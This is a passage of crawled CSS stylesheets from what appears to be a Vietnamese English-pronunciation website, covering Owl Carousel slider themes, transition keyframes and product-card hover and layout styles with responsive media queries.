    *display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
    display: block;
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    filter: Alpha(Opacity=50);/*IE7 fix*/
    opacity: 0.5;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
    filter: Alpha(Opacity=100);/*IE7 fix*/
    opacity: 1;
}
/*==================== END Owl-Theme Slide ========================*/


/*==================== Owl-Carousel Slide ========================*/
.owl-carousel .owl-wrapper{
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
    overflow: hidden;
    position: relative;
    width: 100%;
}
.owl-carousel .owl-item{
    float: left;
}
.owl-carousel .owl-buttons,
.owl-carousel .owl-pagination
{
    cursor: pointer;
}
.owl-carousel .owl-item img {
    display: block;
    width: 100%;
    height: 420px;
}

@media(max-width: 992px){
    .owl-carousel .owl-item img {
        height: 360px;
    }
}
@media(max-width: 486px){
    .owl-carousel .owl-item img {
        height: 160px;
    }
}
/*==================== End Owl-Carousel Slide ========================*/


/*====================  Owl-Carousel Transition Slide ========================*/
.owl-origin {
    -webkit-perspective: 1200px;
    -webkit-perspective-origin-x : 50%;
    -webkit-perspective-origin-y : 50%;
    -moz-perspective : 1200px;
    -moz-perspective-origin-x : 50%;
    -moz-perspective-origin-y : 50%;
    perspective : 1200px;
}
/* fade */
.owl-fade-out {
    z-index: 10;
    -webkit-animation: fadeOut .7s both ease;
    -moz-animation: fadeOut .7s both ease;
    animation: fadeOut .7s both ease;
}
.owl-fade-in {
    -webkit-animation: fadeIn .7s both ease;
    -moz-animation: fadeIn .7s both ease;
    animation: fadeIn .7s both ease;
}
/* backSlide */
.owl-backSlide-out {
    -webkit-animation: backSlideOut 1s both ease;
    -moz-animation: backSlideOut 1s both ease;
    animation: backSlideOut 1s both ease;
}
.owl-backSlide-in {
    -webkit-animation: backSlideIn 1s both ease;
    -moz-animation: backSlideIn 1s both ease;
    animation: backSlideIn 1s both ease;
}
/* goDown */
.owl-goDown-out {
    -webkit-animation: scaleToFade .7s ease both;
    -moz-animation: scaleToFade .7s ease both;
    animation: scaleToFade .7s ease both;
}
.owl-goDown-in {
    -webkit-animation: goDown .6s ease both;
    -moz-animation: goDown .6s ease both;
    animation: goDown .6s ease both;
}
/* scaleUp */
.owl-fadeUp-in {
    -webkit-animation: scaleUpFrom .5s ease both;
    -moz-animation: scaleUpFrom .5s ease both;
    animation: scaleUpFrom .5s ease both;
}

.owl-fadeUp-out {
    -webkit-animation: scaleUpTo .5s ease both;
    -moz-animation: scaleUpTo .5s ease both;
    animation: scaleUpTo .5s ease both;
}
/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
    0% {opacity: 1}
}
@-moz-keyframes empty {
    0% {opacity: 1}
}
@keyframes empty {
    0% {opacity: 1}
}
@-webkit-keyframes fadeIn {
    0% { opacity:0; }
    100% { opacity:1; }
}
@-moz-keyframes fadeIn {
    0% { opacity:0; }
    100% { opacity:1; }
}
@keyframes fadeIn {
    0% { opacity:0; }
    100% { opacity:1; }
}
@-webkit-keyframes fadeOut {
    0% { opacity:1; }
    100% { opacity:0; }
}
@-moz-keyframes fadeOut {
    0% { opacity:1; }
    100% { opacity:0; }
}
@keyframes fadeOut {
    0% { opacity:1; }
    100% { opacity:0; }
}
@-webkit-keyframes backSlideOut {
    25% { opacity: .5; -webkit-transform: translateZ(-500px); }
    75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
    100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes backSlideOut {
    25% { opacity: .5; -moz-transform: translateZ(-500px); }
    75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
    100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes backSlideOut {
    25% { opacity: .5; transform: translateZ(-500px); }
    75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
    100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes backSlideIn {
    0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
    75% { opacity: .5; -webkit-transform: translateZ(-500px); }
    100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@-moz-keyframes backSlideIn {
    0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
    75% { opacity: .5; -moz-transform: translateZ(-500px); }
    100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }
}
@keyframes backSlideIn {
    0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
    75% { opacity: .5; transform: translateZ(-500px); }
    100% { opacity: 1; transform: translateZ(0) translateX(0); }
}
@-webkit-keyframes scaleToFade {
    to { opacity: 0; -webkit-transform: scale(.8); }
}
@-moz-keyframes scaleToFade {
    to { opacity: 0; -moz-transform: scale(.8); }
}
@keyframes scaleToFade {
    to { opacity: 0; transform: scale(.8); }
}
@-webkit-keyframes goDown {
    from { -webkit-transform: translateY(-100%); }
}
@-moz-keyframes goDown {
    from { -moz-transform: translateY(-100%); }
}
@keyframes goDown {
    from { transform: translateY(-100%); }
}

@-webkit-keyframes scaleUpFrom {
    from { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpFrom {
    from { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpFrom {
    from { opacity: 0; transform: scale(1.5); }
}

@-webkit-keyframes scaleUpTo {
    to { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpTo {
    to { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpTo {
    to { opacity: 0; transform: scale(1.5); }
}
/*==================== End Owl-Carousel Transition Slide ========================*/


/*==================== Owl-Carousel Images Slide ========================*/
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    outline: none !important;
}

.main-slide{position: relative;}
.main-slide .owl-nav{margin: 0;}
.main-slide .owl-prev,
.main-slide .owl-next{
    position: absolute;
    top: 45%;
    transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    font-size: 60px !important;
    background: none !important;
    color: #fff !important;
}
.main-slide .owl-prev{left: 15px;}
.main-slide .owl-next{right: 15px;}
.main-slide .owl-dots{
    margin: 0;
    position: absolute;
    bottom: 10px;
    left: 50%;
    transform: translateX(-50%);
    -o-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
}
.main-slide .owl-pagination{
    margin: 0;
    position: absolute;
    bottom: 10px;
    left: 50%;
    transform: translateX(-50%);
    -o-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
}
.main-slide.owl-theme .owl-controls .owl-page span{
    margin: 5px;
    width: 12px;
    height: 12px;
    background: #fff;
    opacity: 1;
}
.main-slide.owl-theme .owl-controls .owl-page.active span,
.main-slide.owl-theme .owl-controls .owl-page:hover span
{
    background-color: #FF5622;
    opacity: 1;
}
.main-slide.owl-theme .owl-dots .owl-dot span{
    margin: 5px;
    width: 12px;
    height: 12px;
}
.main-slide.owl-theme .owl-dots .owl-dot.active span,
.main-slide.owl-theme .owl-dots .owl-dot:hover span{
    background-color: #FF5622;
}
/*Hiển thị nút trái phải khi dê chuột vào*/
.owl-carousel .owl-buttons{
    visibility: hidden;
}
.owl-carousel:hover .owl-buttons{
    visibility: visible;
}
/*End Hiển thị nút trái phải khi dê chuột vào*/
@media(max-width: 992px){
    .owl-carousel .owl-item img {
        height: 360px;
    }
    .main-slide{position: relative;}
    .main-slide .owl-nav{margin: 0;}
    .main-slide .owl-prev,
    .main-slide .owl-next{
        position: absolute;
        top: 45%;
        transform: translateY(-50%);
        -o-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        font-size: 44px !important;
        background: none !important;
        color: #fff !important;
    }
}
@media(max-width: 486px){
    .owl-carousel .owl-item img {
        height: 160px;
    }
}
/*==================== End Owl-Carousel Images Slide ========================*/
/*================ END BANNER IMAGES OWL.CAROUSEL 02 ================*/



--- FILE ---
content_type: text/css
request_url: https://danhvantienganh.com/user/css/styles-product.css
body_size: 7294
content:
/*================ PRODUCT IMAGES 01 thứ 1 và 2 ================*/


/*================ Product slide Control ================*/

#product_on1 #product_slide .listItem a.controls {
    position: absolute;
    z-index: 80;
    width: 36px;
    height: 36px;
    top: 30%;
    cursor: pointer;
}

#product_on1 #product_slide .listItem a.controls i {
    color: rgba(0, 0, 0, 0.4);
    ;
    font-size: 16px;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    /*background: rgba(0, 0, 0, 0.4);*/
    background: #fff;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    border-radius: 50%;
    box-shadow: 0px 0px 6px 0px rgba(184, 184, 184, 1);
}

#product_on1 #product_slide .listItem a.controls i:hover {
    background: #006666;
    color: #fff;
    box-shadow: 0px 0px 6px 0px rgba(184, 184, 184, 1);
}

#product_on1 #product_slide .listItem a.controls i.fa-chevron-left {
    padding-right: 2px;
}

#product_on1 #product_slide .listItem a.controls i.fa-chevron-right {
    padding-left: 2px;
}

#product_on1 #product_slide .listItem a.controls.prev {
    left: -36px;
}

#product_on1 #product_slide .listItem a.controls.next {
    /*right: 1px;*/
    right: -36px;
}

#product_on1 .slick-slider .controls {
    visibility: hidden;
}

#product_on1 .slick-slider:hover .controls {
    visibility: visible;
}

@media(max-width: 996px) {
    #product_on1 .slick-slider .controls {
        visibility: visible;
    }
    #product_on1 #product_slide .listItem a.controls {
        /*opacity: 0;*/
    }
    #product_on1 #product_slide .listItem a.controls.prev {
        left: 1px;
    }
    #product_on1 #product_slide .listItem a.controls.next {
        right: 1px;
    }
}


/*================ End Product slide Control ================*/


/*================ Hover Product img ================*/

.full-des .btn {
    border-radius: 100px;
    /*background-color: #45C0F8;*/
    background-color: #006666;
    display: inline-block;
    padding: 0 20px;
    color: #f9f9f9;
    font-size: 16px;
    height: 32px;
    line-height: 32px;
    /*min-width: 130px;*/
    -webkit-transition: all .5s;
    transition: all .5s;
    /*float: right;*/
    /*text-align: center;*/
}

.full-des .btn:active,
.full-des .btn:focus,
.full-des .btn:hover {
    color: #fff;
    background: #006666;
    /*background: #20B6FA;*/
}

.full-des .btn.square {
    border-radius: 4px
}

.full-des .btn.big {
    min-width: 175px
}

.full-des .btn-wh {
    font-size: 16px;
    line-height: 26px;
    -webkit-transition: all .5s;
    letter-spacing: .9px;
    border: 1px solid #FFF;
    border-radius: 100px;
    color: #FFF;
    /*width: 140px;*/
    width: 100%;
    height: 30px;
    padding: 2px 10px 0 10px;
    /*display: flex;*/
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    transition: all .5s;
    display: inline-block;
    text-align: center;
}

.full-des .btn-wh:before {
    position: absolute;
    width: 6px;
    height: 6px;
    border-top: 1px solid #fff;
    border-right: 1px solid #fff;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -ms-transform: rotate(45deg)
}

.full-des .btn-wh:active,
.full-des .btn-wh:focus,
.full-des .btn-wh:hover {
    color: #fff;
    background: #006666;
    border-color: #006666;
}

.box-hover .caption,
.box-hover .full-des {
    /*bottom: 0;*/
    bottom: 120px;
    padding: 6px;
    left: 0;
    position: absolute;
}

.box-hover {
    position: relative;
    margin: 0 0 30px;
    overflow: hidden;
    box-shadow: 0 2px 5px 0 #006666;
    border-radius: 6px;
}

.box-hover:hover {
    box-shadow: 0 2px 5px 0 #006666;
    /*border: 2px solid #00a65a;*/
    border-radius: 6px;
}

.box-hover>img {
    display: block;
    position: relative;
    width: 100%;
    height: 180px;
    /*height: 60%;*/
    border-radius: 6px 6px 0px 0px;
}

.box-hover h5 {
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    color: #FFF;
}

.box-hover h5 a {
    color: #FFF;
    text-decoration: none
}

.box-hover p {
    opacity: .8;
    font-size: 14px;
    line-height: 1.57;
    color: #FFF;
    margin-bottom: 10px
}

.box-hover p:last-child {
    margin-bottom: 0
}

.box-hover .caption {
    right: 0;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    background-image: -webkit-linear-gradient(top, rgba(2, 3, 36, 0), rgba(2, 4, 36, .5));
    background-image: linear-gradient(to bottom, rgba(2, 3, 36, 0), rgba(2, 4, 36, 1));
    -webkit-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
    display: inline-block;
    text-align: center;
    /*border-radius: 6px;*/
}

.box-hover .caption h5 {
    margin-top: 0px;
    margin-bottom: 5px;
}

.box-hover .full-des {
    top: 0;
    width: 100%;
    /*height: 100%;*/
    height: 180px;
    background: rgba(27, 33, 55, .7);
    opacity: 0;
    -webkit-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
    border-radius: 6px 6px 0px 0px;
}

.box-hover .full-des h5 {
    /*margin-bottom: 10px;*/
    transform: translate3d(0, 40px, 0);
    -webkit-transform: translate3d(0, 40px, 0);
    opacity: 0;
    transition: all .2s ease-in-out;
    animation-play-state: running;
    -webkit-animation-play-state: running;
    text-align: center;
    font-size: 16px;
    margin-top: 5px;
    margin-bottom: 8px;
}

.box-hover .full-des p,
.box-hover .full-des ul {
    -webkit-transition: all .2s ease-in-out;
    animation-play-state: running;
    opacity: 0;
}

.box-hover .full-des p {
    transform: translate3d(0, 40px, 0);
    -webkit-transform: translate3d(0, 40px, 0);
    transition: all .2s ease-in-out;
    -webkit-animation-play-state: running;
    text-align: justify;
}

.box-hover .full-des p.title1-es {
    font-size: 14px;
    margin-bottom: 5px;
    color: #fff
}

.box-hover .full-des ul {
    width: 100%;
    /*max-width: 300px;*/
    overflow: hidden;
    margin-bottom: 10px;
    transform: translate3d(0, 40px, 0);
    -webkit-transform: translate3d(0, 40px, 0);
    transition: all .2s ease-in-out;
    -webkit-animation-play-state: running
}

.box-hover .full-des ul.list-info-es {
    max-width: 100%;
    margin-bottom: 18px
}

.box-hover .full-des ul.list-info-es li {
    color: #fff;
    margin-bottom: 5px;
    width: 100%;
    font-size: 14px;
    line-height: 23px
}

.box-hover .full-des ul li {
    width: 100%;
    float: left;
    margin: 9px 0
}

.box-hover .full-des .dangKy-btn {
    /*position: absolute;*/
    /*bottom: 30px;*/
    transform: translate3d(0, 30px, 0);
    -webkit-transform: translate3d(0, 30px, 0);
    opacity: 0;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    animation-play-state: running;
    -webkit-animation-play-state: running
}

.box-hover:focus .caption,
.box-hover:hover .caption {
    opacity: 0;
    /*transform: translate3d(0, 30px, 0);*/
    /*-webkit-transform: translate3d(0, 30px, 0);*/
    transform: translate3d(0, 0px, 0);
    -webkit-transform: translate3d(0, 0px, 0);
    animation-play-state: paused;
    -webkit-animation-play-state: paused
}

.box-hover:focus .full-des,
.box-hover:hover .full-des {
    opacity: 1;
}

.box-hover:focus .full-des>*,
.box-hover:hover .full-des>* {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    animation-play-state: paused;
    -webkit-animation-play-state: paused
}

.box-hover:focus .full-des h5,
.box-hover:hover .full-des h5 {
    -webkit-transition: all .35s ease-in-out .1s;
    transition: all .35s ease-in-out .1s;
}

.box-hover:focus .full-des .es-wrap p,
.box-hover:hover .full-des .es-wrap p {
    -webkit-transition: all .35s ease-in-out .25s;
    transition: all .35s ease-in-out .25s;
}

.box-hover:focus .full-des .es-wrap ul,
.box-hover:hover .full-des .es-wrap ul {
    -webkit-transition: all .35s ease-in-out .4s;
    transition: all .35s ease-in-out .4s
}

.box-hover:focus .full-des div.button-es,
.box-hover:hover .full-des div.button-es {
    -webkit-transition: all .35s ease-in-out .55s;
    transition: all .35s ease-in-out .55s
}

.box-hover:focus .full-des.no-btn div.button-es,
.box-hover:hover .full-des.no-btn div.button-es {
    -webkit-transition: all .35s ease-in-out .4s;
    transition: all .35s ease-in-out .4s
}

@media screen and (max-width: 980px) {
    .box-hover .caption {
        display: none;
    }
    .box-hover .full-des {
        /*background: rgba(255, 58, 54, 0.7);*/
        background: rgba(27, 33, 55, .7);
        opacity: 1;
    }
    .box-hover .full-des h5 {
        padding-top: 0px;
        transform: translate3d(0, 0px, 0);
        -webkit-transform: translate3d(0, 0px, 0);
        opacity: 1;
    }
    .box-hover .full-des p,
    .box-hover .full-des ul {
        opacity: 1;
    }
    .box-hover .full-des p {
        transform: translate3d(0, 0px, 0);
        -webkit-transform: translate3d(0, 0px, 0);
    }
    .box-hover .full-des ul {
        transform: translate3d(0, 0px, 0);
        -webkit-transform: translate3d(0, 0px, 0);
    }
    .box-hover .full-des .dangKy-btn {
        transform: translate3d(0, 0px, 0);
        -webkit-transform: translate3d(0, 0px, 0);
        opacity: 1;
    }
    .box-hover .full-des {
        padding: 10px;
        height: 400px;
    }
    .box-hover>img {
        width: 100%;
        height: 400px;
    }
    .box-hover {
        margin: 0 0 15px;
    }
}

@media screen and (max-width: 468px) {
    .box-hover .full-des {
        padding: 10px;
        height: 200px;
    }
    .box-hover>img {
        width: 100%;
        height: 200px;
        /*height: 280px;*/
    }
}


/*================ End Hover Product img ================*/


/*================ Product Title Update 2020 ================*/

#product_on1 .product_destop span.product_discount {
    background: #ff000096;
    position: relative;
    color: #fff;
    left: 6px;
    bottom: 3px;
    padding: 2px 4px;
    border-radius: 2px;
    font-size: 12px;
    font-weight: bold;
}

#product_on1 .product_destop .product_name {
    background: #fff;
    padding: 10px;
    border-radius: 0px 0px 6px 6px;
}

#product_on1 .product_destop .product_name .title_box {
    padding-bottom: 15px;
    overflow: hidden;
    height: 45px;
    text-align: center;
}

#product_on1 .product_destop .product_name .title_box a {
    color: #333;
    font-weight: bold;
    font-size: 16px;
}

#product_on1 .product_destop .product_name .title_box a:hover {
    color: #006666;
}

#product_on1 .product_destop .product_name .price-box {
    padding-top: 6px;
}

#product_on1 .product_destop .product_name .price-box .product-price {
    color: #006666;
    font-size: 16px;
    line-height: 26px;
    display: inline-block;
    font-weight: bold;
    margin-right: 0;
    padding-right: 10px;
}

#product_on1 .product_destop .product_name .price-box .product-old {
    color: #333;
    font-size: 14px;
    line-height: 26px;
    text-decoration: line-through;
    font-weight: bold;
}

#product_on1 .product_destop .product_name .price-box span.product-info-price {
    font-size: 16px;
    font-weight: bold;
    color: #006666;
    text-align: center;
    display: block;
}

#product_on1 .product_destop p.product_title_b {
    margin-bottom: 10px;
    overflow: hidden;
    height: 84px;
    padding-left: 5px;
    padding-right: 5px;
    position: relative;
    max-height: 84px;
    display: -webkit-box;
    text-overflow: ellipsis;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}

p.product_title_b {
    margin-bottom: 10px;
    overflow: hidden;
    height: 84px;
    padding-left: 5px;
    padding-right: 5px;
    position: relative;
    max-height: 84px;
    display: -webkit-box;
    text-overflow: ellipsis;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}

#product_on1 .product_mobile {
    /*display: none;*/
}

#product_on1 .product_mobile .product_img img {
    float: left;
    width: 140px;
    height: 116px;
    /*margin-left: 10px;*/
    /* padding-bottom: 10px; */
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 6px 0px 0px 0px;
}

#product_on1 .product_mobile span.product_discount {
    background: #f00;
    position: absolute;
    color: #fff;
    right: 6px;
    bottom: 6px;
    padding: 2px 6px;
    border-radius: 6px;
    font-size: 12px;
    font-weight: bold;
}

#product_on1 .product_mobile .product_name {
    background: #fff;
    padding: 6px;
    border-radius: 6px;
}

#product_on1 .product_mobile .product_name .title_box {
    padding-left: 10px;
    overflow: hidden;
    height: 45px;
    /*text-align: center;*/
}

#product_on1 .product_mobile .product_name .title_box a {
    color: #333;
    font-weight: bold;
    font-size: 16px;
}

#product_on1 .product_mobile .product_name .title_box a:hover {
    color: #006666;
}

#product_on1 .product_mobile .product_name .product_icon {
    padding-left: 10px;
    overflow: hidden;
}

#product_on1 .product_mobile .product_name .price-box {
    padding-top: 10px;
    text-align: center;
}

#product_on1 .product_mobile .product_name .price-box .product-price {
    color: #006666;
    font-size: 16px;
    line-height: 26px;
    display: inline-block;
    font-weight: bold;
    margin-right: 0;
    padding-right: 10px;
}

#product_on1 .product_mobile .product_name .price-box .product-old {
    color: #333;
    font-size: 14px;
    line-height: 26px;
    text-decoration: line-through;
    font-weight: bold;
}

#product_on1 .product_mobile .product_name .price-box span.product-info-price {
    font-size: 16px;
    font-weight: bold;
    color: #006666;
    text-align: center;
    display: block;
}

#product_on1 .product_mobile p.product_title_b {
    margin-bottom: 10px;
    overflow: hidden;
    height: 82px;
    padding-left: 5px;
    padding-right: 5px;
}

@media(max-width: 992px) {
    #product_on1 .product_destop {
        /*display: none;*/
    }
    #product_on1 .product_destop p.product_title_b {
        padding-left: 0px;
        padding-right: 0px;
    }
    #product_on1 .product_mobile {
        display: block;
    }
    #product_on1 .product_mobile .product_img img {
        float: left;
        width: 200px;
        height: 116px;
        /*margin-left: 10px;*/
        /* padding-bottom: 10px; */
        border: 1px solid rgba(0, 0, 0, 0.15);
        border-radius: 6px 0px 0px 0px;
    }
    #product_on1 .product_mobile span.product_discount {
        background: #f00;
        position: absolute;
        color: #fff;
        right: 6px;
        bottom: 6px;
        padding: 2px 6px;
        border-radius: 6px;
        font-size: 12px;
        font-weight: bold;
    }
    #product_on1 .product_destop span.product_discount {
        z-index: 1;
    }
    #product_on1 .product_mobile .product_name {
        background: #fff;
        padding: 6px;
        border-radius: 6px;
    }
    #product_on1 .product_mobile .product_name .title_box {
        padding-left: 10px;
        overflow: hidden;
        height: 45px;
        /*text-align: center;*/
    }
    #product_on1 .product_mobile .product_name .title_box a {
        color: #333;
        font-weight: bold;
        font-size: 16px;
    }
    #product_on1 .product_mobile .product_name .title_box a:hover {
        color: #006666;
    }
    #product_on1 .product_mobile .product_name .product_icon {
        padding-left: 10px;
        overflow: hidden;
    }
    #product_on1 .product_mobile .product_name .price-box {
        padding-top: 10px;
        text-align: center;
    }
    #product_on1 .product_mobile .product_name .price-box .product-price {
        color: #006666;
        font-size: 16px;
        line-height: 26px;
        display: inline-block;
        font-weight: bold;
        margin-right: 0;
        padding-right: 10px;
    }
    #product_on1 .product_mobile .product_name .price-box .product-old {
        color: #333;
        font-size: 14px;
        line-height: 26px;
        text-decoration: line-through;
        font-weight: bold;
    }
    #product_on1 .product_mobile .product_name .price-box span.product-info-price {
        font-size: 16px;
        font-weight: bold;
        color: #006666;
        text-align: center;
        display: block;
    }
    #product_on1 .product_mobile p.product_title_b {
        margin-bottom: 10px;
        overflow: hidden;
        height: 82px;
        padding-left: 5px;
        padding-right: 5px;
    }
}

@media(max-width: 468px) {
    #product_on1 .product_destop p.product_title_b {
        padding-left: 0px;
        padding-right: 0px;
    }
    #product_on1 .product_mobile .product_img img {
        float: left;
        width: 100px;
        height: 80px;
        /*margin-left: 10px;*/
        /* padding-bottom: 10px; */
        border: 1px solid rgba(0, 0, 0, 0.15);
        border-radius: 6px 0px 6px 0px;
    }
}


/*================ End Product Title Update 2020 ================*/


/*================ END PRODUCT IMAGES 01 thứ 1 và 2 ================*/


/*================ PRODUCT IMAGES 02 ================*/

#product_on2 .khungAnh {
    position: relative;
    z-index: 1;
    overflow: hidden;
    width: 100%;
    height: 180px;
    border-radius: 6px 6px 0px 0px;
}


/*#product_on2 .khungAnh:before{*/


/*    content: "";*/


/*    display: block;*/


/*    padding-bottom: 50%;*/


/*}*/

#product_on2 .wrapper {
    background: #fff;
    border-radius: 6px;
    /*box-shadow: 0 2px 5px 0 rgba(0,0,0,0.1);*/
    /*box-shadow: 0 2px 4px 0 rgb(0 0 0 / 24%);*/
    box-shadow: 0 0 7px rgb(0 0 0 / 10%);
}


/*#product_on2 .wrapper:hover{*/


/*    border: 2px solid #FF5622;*/


/*}*/

#product_on2 .khungAnhCrop {
    display: inline-block;
    height: 100%;
    width: 100%;
    left: 0;
    overflow: hidden;
    position: absolute;
    text-align: center;
    top: 0;
    z-index: 1;
    transition: 0.7s;
}

#product_on2 .khungAnhCrop img {
    left: 50%;
    /*max-height: 150%;*/
    /*max-width: 150%;*/
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 1;
    height: 100%;
    width: 100%;
}


/*#product_on2 .khungAnhCrop img.tall {*/


/*    height: 100%;*/


/*    width: 100%;*/


/*}*/

#product_on2 .listItem .khungAnh:hover .khungAnhCrop {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

#product_on2 h3.reset {
    margin: 0px;
}

#product_on2 .listItem .item:hover .outer a.name {
    color: #006666;
}

#product_on2 .listItem .item .outer a.name {
    font-size: 18px;
    line-height: 1.2;
    color: #333;
    padding: 10px;
    text-align: unset;
    position: relative;
    font-weight: 400;
    max-height: 52px;
    height: 52px;
    display: -webkit-box;
    background: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}


/*================ END PRODUCT IMAGES 02 ================*/


/*================ PRODUCT IMAGES 03 ================*/

#product_on3 .product_main_03 .product_title_03 .product-box a.left-to {
    background: #FF5622;
    padding: 10px 20px 10px 20px;
    border-radius: 6px;
    color: #fff;
    font-size: 16px;
}

#product_on3 .product-col .product-box .product-thumbnail .image_link.display_flex {
    height: 220px;
    border-radius: 6px 6px 0px 0px;
}

#product_on3 .product-col .product-box .product-thumbnail .image_link.display_flex img {
    /*max-height: 100%;*/
    width: 100%;
    max-width: 100%;
    display: block;
    height: 220px;
    border-radius: 6px 6px 0px 0px;
}

#product_on3 .product-box .product-thumbnail {
    -ms-flex-align: center;
    align-items: center;
    -webkit-align-items: center;
    position: relative;
    z-index: 1
}

#product_on3 .product-box .product-thumbnail>a.image_link:before {
    content: " ";
    width: 100%;
    height: 100%;
    position: absolute;
    opacity: 0;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    transition: 0.2s;
    left: 0;
    z-index: 9;
    background: #FFFFFF;
}

#product_on3 .product-box .product-thumbnail:hover .image_link:before {
    opacity: .4;
    background: #000000;
    border-radius: 6px 6px 0px 0px;
}

#product_on3 .product-box .product-thumbnail:hover .product-action-grid {
    visibility: visible;
    opacity: 1;
}

#product_on3 .product-box .product-thumbnail:hover .summary_grid {
    visibility: visible
}

#product_on3 .product-box .product-info {
    overflow: hidden;
    z-index: 10;
    width: 100%;
    position: relative;
    transition: 0.5s;
    -moz-transition: 0.5s;
    -webkit-transition: 0.5s;
    float: left;
    padding: 0 15px 15px;
    background: #fff;
    border-radius: 0px 0px 6px 6px;
}

#product_on3 .product-box .product-name {
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    margin-bottom: 10px;
    margin-top: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 48px;
}

#product_on3 .product-box .product-name a {
    color: #333;
    text-decoration: none;
    font-weight: 500;
}

#product_on3 .product-box .product-name a:hover {
    color: #FF5622;
}

#product_on3 .product-box .product-price {
    color: #FF5622;
    font-size: 16px;
    line-height: 26px;
    display: inline-block;
    font-weight: 700;
    margin-right: 0;
    padding-right: 10px;
}

#product_on3 .product-box .product-old {
    /*color: #333;*/
    font-size: 14px;
    line-height: 26px;
    text-decoration: line-through;
    font-weight: 700;
}

#product_on3 .product-box .product-price-old {
    text-decoration: line-through;
    font-size: 13px;
    color: #959595;
    display: inline-block;
    line-height: 20px;
    font-weight: 400;
    margin-right: 0
}

#product_on3 .product-box:hover .product-info.effect {
    z-index: 11;
    background: #07a91a;
}

#product_on3 .product-action-grid {
    width: 100%;
    position: absolute;
    z-index: 9;
    top: 50%;
    transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    /*-os-transform: translateY(-50%);*/
    -moz-transform: translateY(-50%);
    height: 45px;
    text-align: center;
    opacity: 0;
    visibility: hidden;
    text-decoration: none;
}

@media (max-width: 992px) {
    #product_on3 .product_main_03 .product_title_03 {
        margin-bottom: 20px;
        padding-left: 5px;
        padding-right: 5px;
    }
    #product_on3 .product-action-grid {
        display: none !important
    }
    #product_on3 .product-col .product-box .product-thumbnail .image_link.display_flex img {
        height: 280px;
    }
    #product_on3 .product-col .product-box .product-thumbnail .image_link.display_flex {
        height: 280px;
    }
    #product_on3 .product-box .product-thumbnail a img {
        width: auto;
        max-height: 100%;
        max-width: 100%
    }
    #product_on3 .product-box .product-price {
        font-size: 14px
    }
    #product_on3 .product-box .product-price-old {
        font-size: 11px
    }
}

@media (max-width: 468px) {
    #product_on3 .product-col .product-box .product-thumbnail .image_link.display_flex img {
        height: 160px;
    }
    #product_on3 .product-col .product-box .product-thumbnail .image_link.display_flex {
        height: 160px;
    }
}


/*================ END PRODUCT IMAGES 03 ================*/


/*================ PRODUCT IMAGES 04 ================*/

#product_on4 .product-block img.img-responsive {
    height: 260px;
    margin: 0px auto;
}

#product_on4 .product-block .product-price {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 18px;
    padding: 0px;
}

#product_on4 .product-block .price {
    color: #006666;
    font-weight: 300;
}

#product_on4 .product-block .price-old,
#product_on4 .product-block .old-price {
    font-size: 14px;
    color: #666666;
    font-weight: 100;
    text-decoration: line-through;
    padding: 0px 3px;
}

#product_on4 .product-block {
    position: relative;
    margin: 0px;
    padding: 0px;
    -webkit-box-sizing: border-box;
